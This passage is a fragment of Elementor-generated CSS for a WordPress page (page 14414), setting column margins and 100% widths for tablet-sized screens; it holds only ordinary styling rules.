0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14414 .elementor-element.elementor-element-12e613c0{width:100%;}.elementor-14414 .elementor-element.elementor-element-17e8031{width:100%;}.elementor-14414 .elementor-element.elementor-element-4ffabce8{width:100%;}.elementor-14414 .elementor-element.elementor-element-2503f4cc{width:100%;}.elementor-14414 .elementor-element.elementor-element-36ab517a{width:100%;}}